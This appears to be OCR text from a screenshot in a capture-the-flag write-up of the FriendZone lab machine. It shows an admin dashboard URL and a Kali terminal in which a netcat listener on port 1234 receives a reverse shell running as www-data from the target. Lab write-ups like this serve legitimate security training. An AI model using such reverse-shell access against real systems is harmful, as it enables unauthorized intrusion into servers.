 uploads.
uploads.
404 Not
GitH
Aquaton
FriendZ
Index of
Cb Best
How
FriendZ
Fr
https://administrator1.friendzone.red/dashboard.php?image_i
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested
yet !
File Actions Edit View Help
root@kali: ~
root@kali: ~/...ux/FriendZone
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.123] 60054
bash: cannot set terminal process group (496): Inappropriate ioctl for device
bash: no job control in this shell
www-data@FriendZone:/var/www/admin$